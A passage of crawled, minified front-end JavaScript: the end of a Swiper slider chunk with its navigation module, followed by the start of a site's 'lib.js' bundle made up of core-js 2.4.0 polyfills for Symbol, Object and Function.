0},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const o=s.minTranslate(),d=(s.maxTranslate()-o)*e+o;s.translateTo(d,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(s=>{const o=e.getSlideClasses(s);t.push({slideEl:s,classNames:o}),e.emit("_slideClass",s,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){e===void 0&&(e="current"),t===void 0&&(t=!1);const s=this,{params:o,slides:r,slidesGrid:d,slidesSizesGrid:p,size:c,activeIndex:h}=s;let m=1;if(o.centeredSlides){let v=r[h].swiperSlideSize,n;for(let a=h+1;a<r.length;a+=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0));for(let a=h-1;a>=0;a-=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0))}else if(e==="current")for(let v=h+1;v<r.length;v+=1)(t?d[v]+p[v]-d[h]<c:d[v]-d[h]<c)&&(m+=1);else for(let v=h-1;v>=0;v-=1)d[h]-d[v]<c&&(m+=1);return m}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function o(){const d=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(d,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):((e.params.slidesPerView==="auto"||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?r=e.slideTo(e.slides.length-1,0,!1,!0):r=e.slideTo(e.activeIndex,0,!1,!0),r||o()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){t===void 0&&(t=!0);const s=this,o=s.params.direction;return e||(e=o==="horizontal"?"vertical":"horizontal"),e===o||e!=="horizontal"&&e!=="vertical"||(s.$el.removeClass(`${s.params.containerModifierClass}${o}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=(0,z.Z)(e||t.params.el);if(e=s[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let d=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const p=(0,z.Z)(e.shadowRoot.querySelector(o()));return p.children=c=>s.children(c),p}return s.children?s.children(o()):(0,z.Z)(s).children(o())})();if(d.length===0&&t.params.createElements){const c=(0,$.Me)().createElement("div");d=(0,z.Z)(c),c.className=t.params.wrapperClass,s.append(c),s.children(`.${t.params.slideClass}`).each(h=>{d.append(h)})}return Object.assign(t,{$el:s,el:e,$wrapperEl:d,wrapperEl:d[0],mounted:!0,rtl:e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box"}),!0}init(e){const t=this;return t.initialized||t.mount(e)===!1||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){e===void 0&&(e=!0),t===void 0&&(t=!0);const s=this,{params:o,$el:r,$wrapperEl:d,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),o.loop&&s.loopDestroy(),t&&(s.removeClasses(),r.removeAttr("style"),d.removeAttr("style"),p&&p.length&&p.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(c=>{s.off(c)}),e!==!1&&(s.$el[0].swiper=null,(0,P.cP)(s)),s.destroyed=!0),null}static extendDefaults(e){(0,P.l7)(he,e)}static get extendedDefaults(){return he}static get defaults(){return Re}static installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>R.installModule(t)),R):(R.installModule(e),R)}}Object.keys(pe).forEach(i=>{Object.keys(pe[i]).forEach(e=>{R.prototype[e]=pe[i][e]})}),R.use([ae,te]);var ht=R},8988:function(We,oe,X){X.d(oe,{Z:function(){return P}});var $=X(20077),z=X(25923);function P(Y){let{swiper:b,extendParams:ne,on:Z,emit:J}=Y;ne({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),b.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null};function y(L){let I;return L&&(I=(0,z.Z)(L),b.params.uniqueNavElements&&typeof L=="string"&&I.length>1&&b.$el.find(L).length===1&&(I=b.$el.find(L))),I}function U(L,I){const _=b.params.navigation;L&&L.length>0&&(L[I?"addClass":"removeClass"](_.disabledClass),L[0]&&L[0].tagName==="BUTTON"&&(L[0].disabled=I),b.params.watchOverflow&&b.enabled&&L[b.isLocked?"addClass":"removeClass"](_.lockClass))}function K(){if(b.params.loop)return;const{$nextEl:L,$prevEl:I}=b.navigation;U(I,b.isBeginning&&!b.params.rewind),U(L,b.isEnd&&!b.params.rewind)}function re(L){L.preventDefault(),!(b.isBeginning&&!b.params.loop&&!b.params.rewind)&&(b.slidePrev(),J("navigationPrev"))}function ae(L){L.preventDefault(),!(b.isEnd&&!b.params.loop&&!b.params.rewind)&&(b.slideNext(),J("navigationNext"))}function te(){const L=b.params.navigation;if(b.params.navigation=(0,$.Z)(b,b.originalParams.navigation,b.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(L.nextEl||L.prevEl))return;const I=y(L.nextEl),_=y(L.prevEl);I&&I.length>0&&I.on("click",ae),_&&_.length>0&&_.on("click",re),Object.assign(b.navigation,{$nextEl:I,nextEl:I&&I[0],$prevEl:_,prevEl:_&&_[0]}),b.enabled||(I&&I.addClass(L.lockClass),_&&_.addClass(L.lockClass))}function ie(){const{$nextEl:L,$prevEl:I}=b.navigation;L&&L.length&&(L.off("click",ae),L.removeClass(b.params.navigation.disabledClass)),I&&I.length&&(I.off("click",re),I.removeClass(b.params.navigation.disabledClass))}Z("init",()=>{b.params.navigation.enabled===!1?le():(te(),K())}),Z("toEdge fromEdge lock unlock",()=>{K()}),Z("destroy",()=>{ie()}),Z("enable disable",()=>{const{$nextEl:L,$prevEl:I}=b.navigation;L&&L[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass),I&&I[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass)}),Z("click",(L,I)=>{const{$nextEl:_,$prevEl:Q}=b.navigation,ee=I.target;if(b.params.navigation.hideOnClick&&!(0,z.Z)(ee).is(Q)&&!(0,z.Z)(ee).is(_)){if(b.pagination&&b.params.pagination&&b.params.pagination.clickable&&(b.pagination.el===ee||b.pagination.el.contains(ee)))return;let se;_?se=_.hasClass(b.params.navigation.hiddenClass):Q&&(se=Q.hasClass(b.params.navigation.hiddenClass)),J(se===!0?"navigationShow":"navigationHide"),_&&_.toggleClass(b.params.navigation.hiddenClass),Q&&Q.toggleClass(b.params.navigation.hiddenClass)}});const de=()=>{b.$el.removeClass(b.params.navigation.navigationDisabledClass),te(),K()},le=()=>{b.$el.addClass(b.params.navigation.navigationDisabledClass),ie()};Object.assign(b.navigation,{enable:de,disable:le,update:K,init:te,destroy:ie})}}}]);

//# sourceMappingURL=6238.js.map?_t=774ed41840cf637f025f

--- FILE ---
content_type: text/javascript
request_url: https://www.gofevo.com/bundles/js/lib.js?v=gdxagc0s
body_size: 141742
content:
(function(Ut,Qt,x){"use strict";(function(u){function c(n){if(t[n])return t[n].exports;var r=t[n]={exports:{},id:n,loaded:!1};return u[n].call(r.exports,r,r.exports,c),r.loaded=!0,r.exports}var t={};return c.m=u,c.c=t,c.p="",c(0)})([function(u,c,t){t(1),t(50),t(51),t(52),t(54),t(55),t(58),t(59),t(60),t(61),t(62),t(63),t(64),t(65),t(66),t(68),t(70),t(72),t(74),t(77),t(78),t(79),t(83),t(86),t(87),t(88),t(89),t(91),t(92),t(93),t(94),t(95),t(97),t(99),t(100),t(101),t(103),t(104),t(105),t(107),t(108),t(109),t(111),t(112),t(113),t(114),t(115),t(116),t(117),t(118),t(119),t(120),t(121),t(122),t(123),t(124),t(126),t(130),t(131),t(132),t(133),t(137),t(139),t(140),t(141),t(142),t(143),t(144),t(145),t(146),t(147),t(148),t(149),t(150),t(151),t(152),t(158),t(159),t(161),t(162),t(163),t(167),t(168),t(169),t(170),t(171),t(173),t(174),t(175),t(176),t(179),t(181),t(182),t(183),t(185),t(187),t(189),t(190),t(191),t(193),t(194),t(195),t(196),t(203),t(206),t(207),t(209),t(210),t(211),t(212),t(213),t(214),t(215),t(216),t(217),t(218),t(219),t(220),t(222),t(223),t(224),t(225),t(226),t(227),t(228),t(229),t(231),t(234),t(235),t(237),t(238),t(239),t(240),t(241),t(242),t(243),t(244),t(245),t(246),t(247),t(249),t(250),t(251),t(252),t(253),t(254),t(255),t(256),t(258),t(259),t(261),t(262),t(263),t(264),t(267),t(268),t(269),t(270),t(271),t(272),t(273),t(274),t(276),t(277),t(278),t(279),t(280),t(281),t(282),t(283),t(284),t(285),t(286),t(287),u.exports=t(288)},function(u,c,t){var n=t(2),r=t(3),i=t(4),e=t(6),o=t(16),f=t(20).KEY,s=t(5),a=t(21),l=t(22),h=t(17),g=t(23),v=t(24),p=t(25),E=t(27),y=t(40),b=t(43),_=t(10),w=t(30),P=t(14),m=t(15),S=t(44),j=t(47),k=t(49),I=t(9),L=t(28),H=k.f,z=I.f,rt=j.f,$=n.Symbol,B=n.JSON,X=B&&B.stringify,V="prototype",J=g("_hidden"),A=g("toPrimitive"),N={}.propertyIsEnumerable,C=a("symbol-registry"),U=a("symbols"),Z=a("op-symbols"),Q=Object[V],ct=typeof $=="function",et=n.QObject,st=!et||!et[V]||!et[V].findChild,at=i&&s(function(){return S(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a!=7})?function(d,O,F){var R=H(Q,O);R&&delete Q[O],z(d,O,F),R&&d!==Q&&z(Q,O,R)}:z,St=function(d){var O=U[d]=S($[V]);return O._k=d,O},vt=ct&&typeof $.iterator=="symbol"?function(d){return typeof d=="symbol"}:function(d){return d instanceof $},ot=function(O,F,R){return O===Q&&ot(Z,F,R),_(O),F=P(F,!0),_(R),r(U,F)?(R.enumerable?(r(O,J)&&O[J][F]&&(O[J][F]=!1),R=S(R,{enumerable:m(0,!1)})):(r(O,J)||z(O,J,m(1,{})),O[J][F]=!0),at(O,F,R)):z(O,F,R)},ut=function(O,F){_(O);for(var R,Y=y(F=w(F)),K=0,ft=Y.length;ft>K;)ot(O,R=Y[K++],F[R]);return O},yt=function(O,F){return F===x?S(O):ut(S(O),F)},Et=function(O){var F=N.call(this,O=P(O,!0));return!(this===Q&&r(U,O)&&!r(Z,O))&&(!(F||!r(this,O)||!r(U,O)||r(this,J)&&this[J][O])||F)},Rt=function(O,F){if(O=w(O),F=P(F,!0),O!==Q||!r(U,F)||r(Z,F)){var R=H(O,F);return!R||!r(U,F)||r(O,J)&&O[J][F]||(R.enumerable=!0),R}},dt=function(O){for(var F,R=rt(w(O)),Y=[],K=0;R.length>K;)r(U,F=R[K++])||F==J||F==f||Y.push(F);return Y},kt=function(O){for(var F,R=O===Q,Y=rt(R?Z:w(O)),K=[],ft=0;Y.length>ft;)!r(U,F=Y[ft++])||R&&!r(Q,F)||K.push(U[F]);return K};ct||($=function(){if(this instanceof $)throw TypeError("Symbol is not a constructor!");var O=h(arguments.length>0?arguments[0]:x),F=function(R){this===Q&&F.call(Z,R),r(this,J)&&r(this[J],O)&&(this[J][O]=!1),at(this,O,m(1,R))};return i&&st&&at(Q,O,{configurable:!0,set:F}),St(O)},o($[V],"toString",function(){return this._k}),k.f=Rt,I.f=ot,t(48).f=j.f=dt,t(42).f=Et,t(41).f=kt,i&&!t(26)&&o(Q,"propertyIsEnumerable",Et,!0),v.f=function(d){return St(g(d))}),e(e.G+e.W+e.F*!ct,{Symbol:$});for(var _t="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),jt=0;_t.length>jt;)g(_t[jt++]);for(var _t=L(g.store),jt=0;_t.length>jt;)p(_t[jt++]);e(e.S+e.F*!ct,"Symbol",{for:function(d){return r(C,d+="")?C[d]:C[d]=$(d)},keyFor:function(O){if(vt(O))return E(C,O);throw TypeError(O+" is not a symbol!")},useSetter:function(){st=!0},useSimple:function(){st=!1}}),e(e.S+e.F*!ct,"Object",{create:yt,defineProperty:ot,defineProperties:ut,getOwnPropertyDescriptor:Rt,getOwnPropertyNames:dt,getOwnPropertySymbols:kt}),B&&e(e.S+e.F*(!ct||s(function(){var d=$();return X([d])!="[null]"||X({a:d})!="{}"||X(Object(d))!="{}"})),"JSON",{stringify:function(O){if(O!==x&&!vt(O)){for(var F,R,Y=[O],K=1;arguments.length>K;)Y.push(arguments[K++]);return F=Y[1],typeof F=="function"&&(R=F),!R&&b(F)||(F=function(ft,nt){if(R&&(nt=R.call(this,ft,nt)),!vt(nt))return nt}),Y[1]=F,X.apply(B,Y)}}}),$[V][A]||t(8)($[V],A,$[V].valueOf),l($,"Symbol"),l(Math,"Math",!0),l(n.JSON,"JSON",!0)},function(u,c){var t=u.exports=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();typeof Qt=="number"&&(Qt=t)},function(u,c){var t={}.hasOwnProperty;u.exports=function(n,r){return t.call(n,r)}},function(u,c,t){u.exports=!t(5)(function(){return Object.defineProperty({},"a",{get:function(){return 7}}).a!=7})},function(u,c){u.exports=function(t){try{return!!t()}catch{return!0}}},function(u,c,t){var n=t(2),r=t(7),i=t(8),e=t(16),o=t(18),f="prototype",s=function(a,l,h){var g,v,p,E,y=a&s.F,b=a&s.G,_=a&s.S,w=a&s.P,P=a&s.B,m=b?n:_?n[l]||(n[l]={}):(n[l]||{})[f],S=b?r:r[l]||(r[l]={}),j=S[f]||(S[f]={});b&&(h=l);for(g in h)v=!y&&m&&m[g]!==x,p=(v?m:h)[g],E=P&&v?o(p,n):w&&typeof p=="function"?o(Function.call,p):p,m&&e(m,g,p,a&s.U),S[g]!=p&&i(S,g,E),w&&j[g]!=p&&(j[g]=p)};n.core=r,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,u.exports=s},function(u,c){var t=u.exports={version:"2.4.0"};typeof Ut=="number"&&(Ut=t)},function(u,c,t){var n=t(9),r=t(15);u.exports=t(4)?function(i,e,o){return n.f(i,e,r(1,o))}:function(i,e,o){return i[e]=o,i}},function(u,c,t){var n=t(10),r=t(12),i=t(14),e=Object.defineProperty;c.f=t(4)?Object.defineProperty:function(f,s,a){if(n(f),s=i(s,!0),n(a),r)try{return e(f,s,a)}catch{}if("get"in a||"set"in a)throw TypeError("Accessors not supported!");return"value"in a&&(f[s]=a.value),f}},function(u,c,t){var n=t(11);u.exports=function(r){if(!n(r))throw TypeError(r+" is not an object!");return r}},function(u,c){u.exports=function(t){return typeof t=="object"?t!==null:typeof t=="function"}},function(u,c,t){u.exports=!t(4)&&!t(5)(function(){return Object.defineProperty(t(13)("div"),"a",{get:function(){return 7}}).a!=7})},function(u,c,t){var n=t(11),r=t(2).document,i=n(r)&&n(r.createElement);u.exports=function(e){return i?r.createElement(e):{}}},function(u,c,t){var n=t(11);u.exports=function(r,i){if(!n(r))return r;var e,o;if(i&&typeof(e=r.toString)=="function"&&!n(o=e.call(r))||typeof(e=r.valueOf)=="function"&&!n(o=e.call(r))||!i&&typeof(e=r.toString)=="function"&&!n(o=e.call(r)))return o;throw TypeError("Can't convert object to primitive value")}},function(u,c){u.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(u,c,t){var n=t(2),r=t(8),i=t(3),e=t(17)("src"),o="toString",f=Function[o],s=(""+f).split(o);t(7).inspectSource=function(a){return f.call(a)},(u.exports=function(a,l,h,g){var v=typeof h=="function";v&&(i(h,"name")||r(h,"name",l)),a[l]!==h&&(v&&(i(h,e)||r(h,e,a[l]?""+a[l]:s.join(String(l)))),a===n?a[l]=h:g?a[l]?a[l]=h:r(a,l,h):(delete a[l],r(a,l,h)))})(Function.prototype,o,function(){return typeof this=="function"&&this[e]||f.call(this)})},function(u,c){var t=0,n=Math.random();u.exports=function(r){return"Symbol(".concat(r===x?"":r,")_",(++t+n).toString(36))}},function(u,c,t){var n=t(19);u.exports=function(r,i,e){if(n(r),i===x)return r;switch(e){case 1:return function(o){return r.call(i,o)};case 2:return function(o,f){return r.call(i,o,f)};case 3:return function(o,f,s){return r.call(i,o,f,s)}}return function(){return r.apply(i,arguments)}}},function(u,c){u.exports=function(t){if(typeof t!="function")throw TypeError(t+" is not a function!");return t}},function(u,c,t){var n=t(17)("meta"),r=t(11),i=t(3),e=t(9).f,o=0,f=Object.isExtensible||function(){return!0},s=!t(5)(function(){return f(Object.preventExtensions({}))}),a=function(p){e(p,n,{value:{i:"O"+ ++o,w:{}}})},l=function(p,E){if(!r(p))return typeof p=="symbol"?p:(typeof p=="string"?"S":"P")+p;if(!i(p,n)){if(!f(p))return"F";if(!E)return"E";a(p)}return p[n].i},h=function(p,E){if(!i(p,n)){if(!f(p))return!0;if(!E)return!1;a(p)}return p[n].w},g=function(p){return s&&v.NEED&&f(p)&&!i(p,n)&&a(p),p},v=u.exports={KEY:n,NEED:!1,fastKey:l,getWeak:h,onFreeze:g}},function(u,c,t){var n=t(2),r="__core-js_shared__",i=n[r]||(n[r]={});u.exports=function(e){return i[e]||(i[e]={})}},function(u,c,t){var n=t(9).f,r=t(3),i=t(23)("toStringTag");u.exports=function(e,o,f){e&&!r(e=f?e:e.prototype,i)&&n(e,i,{configurable:!0,value:o})}},function(u,c,t){var n=t(21)("wks"),r=t(17),i=t(2).Symbol,e=typeof i=="function",o=u.exports=function(f){return n[f]||(n[f]=e&&i[f]||(e?i:r)("Symbol."+f))};o.store=n},function(u,c,t){c.f=t(23)},function(u,c,t){var n=t(2),r=t(7),i=t(26),e=t(24),o=t(9).f;u.exports=function(f){var s=r.Symbol||(r.Symbol=i?{}:n.Symbol||{});f.charAt(0)=="_"||f in s||o(s,f,{value:e.f(f)})}},function(u,c){u.exports=!1},function(u,c,t){var n=t(28),r=t(30);u.exports=function(i,e){for(var o,f=r(i),s=n(f),a=s.length,l=0;a>l;)if(f[o=s[l++]]===e)return o}},function(u,c,t){var n=t(29),r=t(39);u.exports=Object.keys||function(e){return n(e,r)}},function(u,c,t){var n=t(3),r=t(30),i=t(34)(!1),e=t(38)("IE_PROTO");u.exports=function(o,f){var s,a=r(o),l=0,h=[];for(s in a)s!=e&&n(a,s)&&h.push(s);for(;f.length>l;)n(a,s=f[l++])&&(~i(h,s)||h.push(s));return h}},function(u,c,t){var n=t(31),r=t(33);u.exports=function(i){return n(r(i))}},function(u,c,t){var n=t(32);u.exports=Object("z").propertyIsEnumerable(0)?Object:function(r){return n(r)=="String"?r.split(""):Object(r)}},function(u,c){var t={}.toString;u.exports=function(n){return t.call(n).slice(8,-1)}},function(u,c){u.exports=function(t){if(t==x)throw TypeError("Can't call method on  "+t);return t}},function(u,c,t){var n=t(30),r=t(35),i=t(37);u.exports=function(e){return function(o,f,s){var a,l=n(o),h=r(l.length),g=i(s,h);if(e&&f!=f){for(;h>g;)if(a=l[g++],a!=a)return!0}else for(;h>g;g++)if((e||g in l)&&l[g]===f)return e||g||0;return!e&&-1}}},function(u,c,t){var n=t(36),r=Math.min;u.exports=function(i){return i>0?r(n(i),9007199254740991):0}},function(u,c){var t=Math.ceil,n=Math.floor;u.exports=function(r){return isNaN(r=+r)?0:(r>0?n:t)(r)}},function(u,c,t){var n=t(36),r=Math.max,i=Math.min;u.exports=function(e,o){return e=n(e),e<0?r(e+o,0):i(e,o)}},function(u,c,t){var n=t(21)("keys"),r=t(17);u.exports=function(i){return n[i]||(n[i]=r(i))}},function(u,c){u.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(u,c,t){var n=t(28),r=t(41),i=t(42);u.exports=function(e){var o=n(e),f=r.f;if(f)for(var s,a=f(e),l=i.f,h=0;a.length>h;)l.call(e,s=a[h++])&&o.push(s);return o}},function(u,c){c.f=Object.getOwnPropertySymbols},function(u,c){c.f={}.propertyIsEnumerable},function(u,c,t){var n=t(32);u.exports=Array.isArray||function(i){return n(i)=="Array"}},function(u,c,t){var n=t(10),r=t(45),i=t(39),e=t(38)("IE_PROTO"),o=function(){},f="prototype",s=function(){var a,l=t(13)("iframe"),h=i.length,g="<",v=">";for(l.style.display="none",t(46).appendChild(l),l.src="javascript:",a=l.contentWindow.document,a.open(),a.write(g+"script"+v+"document.F=Object"+g+"/script"+v),a.close(),s=a.F;h--;)delete s[f][i[h]];return s()};u.exports=Object.create||function(l,h){var g;return l!==null?(o[f]=n(l),g=new o,o[f]=null,g[e]=l):g=s(),h===x?g:r(g,h)}},function(u,c,t){var n=t(9),r=t(10),i=t(28);u.exports=t(4)?Object.defineProperties:function(o,f){r(o);for(var s,a=i(f),l=a.length,h=0;l>h;)n.f(o,s=a[h++],f[s]);return o}},function(u,c,t){u.exports=t(2).document&&document.documentElement},function(u,c,t){var n=t(30),r=t(48).f,i={}.toString,e=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],o=function(f){try{return r(f)}catch{return e.slice()}};u.exports.f=function(s){return e&&i.call(s)=="[object Window]"?o(s):r(n(s))}},function(u,c,t){var n=t(29),r=t(39).concat("length","prototype");c.f=Object.getOwnPropertyNames||function(e){return n(e,r)}},function(u,c,t){var n=t(42),r=t(15),i=t(30),e=t(14),o=t(3),f=t(12),s=Object.getOwnPropertyDescriptor;c.f=t(4)?s:function(l,h){if(l=i(l),h=e(h,!0),f)try{return s(l,h)}catch{}if(o(l,h))return r(!n.f.call(l,h),l[h])}},function(u,c,t){var n=t(6);n(n.S+n.F*!t(4),"Object",{defineProperty:t(9).f})},function(u,c,t){var n=t(6);n(n.S+n.F*!t(4),"Object",{defineProperties:t(45)})},function(u,c,t){var n=t(30),r=t(49).f;t(53)("getOwnPropertyDescriptor",function(){return function(e,o){return r(n(e),o)}})},function(u,c,t){var n=t(6),r=t(7),i=t(5);u.exports=function(e,o){var f=(r.Object||{})[e]||Object[e],s={};s[e]=o(f),n(n.S+n.F*i(function(){f(1)}),"Object",s)}},function(u,c,t){var n=t(6);n(n.S,"Object",{create:t(44)})},function(u,c,t){var n=t(56),r=t(57);t(53)("getPrototypeOf",function(){return function(e){return r(n(e))}})},function(u,c,t){var n=t(33);u.exports=function(r){return Object(n(r))}},function(u,c,t){var n=t(3),r=t(56),i=t(38)("IE_PROTO"),e=Object.prototype;u.exports=Object.getPrototypeOf||function(o){return o=r(o),n(o,i)?o[i]:typeof o.constructor=="function"&&o instanceof o.constructor?o.constructor.prototype:o instanceof Object?e:null}},function(u,c,t){var n=t(56),r=t(28);t(53)("keys",function(){return function(e){return r(n(e))}})},function(u,c,t){t(53)("getOwnPropertyNames",function(){return t(47).f})},function(u,c,t){var n=t(11),r=t(20).onFreeze;t(53)("freeze",function(i){return function(o){return i&&n(o)?i(r(o)):o}})},function(u,c,t){var n=t(11),r=t(20).onFreeze;t(53)("seal",function(i){return function(o){return i&&n(o)?i(r(o)):o}})},function(u,c,t){var n=t(11),r=t(20).onFreeze;t(53)("preventExtensions",function(i){return function(o){return i&&n(o)?i(r(o)):o}})},function(u,c,t){var n=t(11);t(53)("isFrozen",function(r){return function(e){return!n(e)||!!r&&r(e)}})},function(u,c,t){var n=t(11);t(53)("isSealed",function(r){return function(e){return!n(e)||!!r&&r(e)}})},function(u,c,t){var n=t(11);t(53)("isExtensible",function(r){return function(e){return!!n(e)&&(!r||r(e))}})},function(u,c,t){var n=t(6);n(n.S+n.F,"Object",{assign:t(67)})},function(u,c,t){var n=t(28),r=t(41),i=t(42),e=t(56),o=t(31),f=Object.assign;u.exports=!f||t(5)(function(){var s={},a={},l=Symbol(),h="abcdefghijklmnopqrst";return s[l]=7,h.split("").forEach(function(g){a[g]=g}),f({},s)[l]!=7||Object.keys(f({},a)).join("")!=h})?function(a,l){for(var h=e(a),g=arguments.length,v=1,p=r.f,E=i.f;g>v;)for(var y,b=o(arguments[v++]),_=p?n(b).concat(p(b)):n(b),w=_.length,P=0;w>P;)E.call(b,y=_[P++])&&(h[y]=b[y]);return h}:f},function(u,c,t){var n=t(6);n(n.S,"Object",{is:t(69)})},function(u,c){u.exports=Object.is||function(n,r){return n===r?n!==0||1/n===1/r:n!=n&&r!=r}},function(u,c,t){var n=t(6);n(n.S,"Object",{setPrototypeOf:t(71).set})},function(u,c,t){var n=t(11),r=t(10),i=function(e,o){if(r(e),!n(o)&&o!==null)throw TypeError(o+": can't set as prototype!")};u.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(e,o,f){try{f=t(18)(Function.call,t(49).f(Object.prototype,"__proto__").set,2),f(e,[]),o=!(e instanceof Array)}catch{o=!0}return function(a,l){return i(a,l),o?a.__proto__=l:f(a,l),a}})({},!1):x),check:i}},function(u,c,t){var n=t(73),r={};r[t(23)("toStringTag")]="z",r+""!="[object z]"&&t(16)(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},function(u,c,t){var n=t(32),r=t(23)("toStringTag"),i=n((function(){return arguments})())=="Arguments",e=function(o,f){try{return o[f]}catch{}};u.exports=function(o){var f,s,a;return o===x?"Undefined":o===null?"Null":typeof(s=e(f=Object(o),r))=="string"?s:i?n(f):(a=n(f))=="Object"&&typeof f.callee=="function"?"Arguments":a}},function(u,c,t){var n=t(6);n(n.P,"Function",{bind:t(75)})},function(u,c,t){var n=t(19),r=t(11),i=t(76),e=[].slice,o={},f=function(s,a,l){if(!(a in o)){for(var h=[],g=0;g<a;g++)h[g]="a["+g+"]";o[a]=Function("F,a","return new F("+h.join(",")+")")}return o[a](s,l)};u.exports=Function.bind||function(a){var l=n(this),h=e.call(arguments,1),g=function(){var v=h.concat(e.call(arguments));return this instanceof g?f(l,v.length,v):i(l,v,a)};return r(l.prototype)&&(g.prototype=l.prototype),g}},function(u,c){u.exports=function(t,n,r){var i=r===x;switch(n.length){case 0:return i?t():t.call(r);case 1:return i?t(n[0]):t.call(r,n[0]);case 2:return i?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return i?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return i?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},function(u,c,t){var n=t(9).f,r=t(15),i=t(3),e=Function.prototype,o=/^\s*function ([^ (]*)/,f="name",s=Object.isExtensible||function(){return!0};f in e||t(4)&&n(e,f,{configurable:!0,get:function(){try{var a=this,l=(""+a).match(o)[1];return i(a,f)||!s(a)||n(a,f,r(5,l)),l}catch{return""}}})},function(u,c,t){var n=t(11),r=t(57),i=t(23)("hasInstance"),e=Function.prototype;i in e||t(9).f(e,i,{value:function(o){if(typeof this!="function"||!n(o))return!1;if(!n(this.prototype))return o instanceof this;for(;o=r(o);)if(this.prototype===o)return!0;return!1}})},function(u,c,t){var n=t(2),r=t(3),i=t(32),e=t(80),o=t(14),f=t(5),s=t(48).f,a=t(49).f,l=t(9).f,h=t(81).trim,g="Number",v=n[g],p=v,E=v.prototype,y=i(t(44)(E))==g,b="trim"in String.prototype,_=function(S){var 